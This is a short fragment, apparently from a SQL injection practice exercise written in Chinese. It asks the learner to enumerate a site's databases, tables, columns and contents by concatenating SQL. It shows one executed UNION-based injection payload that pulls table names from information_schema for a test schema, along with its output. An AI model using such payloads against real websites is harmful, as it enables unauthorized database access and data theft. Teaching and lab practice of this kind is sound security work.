 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables where
table_schema='ceshi'),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
查询的结果为:
Host User Password
1 2 content,users